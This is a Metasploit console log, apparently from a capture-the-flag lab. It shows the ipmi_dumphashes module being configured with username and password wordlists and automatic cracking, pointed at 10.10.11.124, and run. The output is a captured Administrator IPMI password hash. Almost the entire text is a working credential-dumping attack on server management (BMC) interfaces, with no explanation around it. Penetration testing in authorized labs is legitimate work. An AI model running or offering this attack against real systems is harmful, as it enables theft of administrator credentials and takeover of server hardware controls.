 msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > show options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
---- --------------- -------- -----------
CRACK_COMMON true yes Automatically crack common passwords as they are obtained
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE no Save captured password hashes in john the ripper format
PASS_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_passw yes File containing common passwords for offline cracking, one per line
ords.txt
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 623 yes The target port
SESSION_MAX_ATTEMPTS 5 yes Maximum number of session retries, required on certain BMCs (HP iLO 4, etc)
SESSION_RETRY_DELAY 5 yes Delay between session retries in seconds
THREADS 1 yes The number of concurrent threads (max one per host)
USER_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_users yes File containing usernames, one per line
.txt
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set RHOSTS 10.10.11.124
RHOSTS => 10.10.11.124
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > exploit
[+] 10.10.11.124:623 - IPMI - Hash found: Administrator:bfed82fb82010000789c2f4776d5906602d1865218beb9cd0da3280154967e34c624d7c55ef9fafba123456789abcdefa123456789abcdef140d41646d696e697374
7261746f72:aea214982631a37a401058c823279c4faba22fff
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) >